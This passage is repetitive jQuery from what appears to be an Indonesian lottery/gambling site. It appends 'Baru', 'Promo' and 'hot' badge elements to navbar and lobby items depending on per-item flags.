                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18443"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24871"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18441"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18135"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2104"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26614"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22612"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-1102"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10020"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15261"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16062"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21548"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22613"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
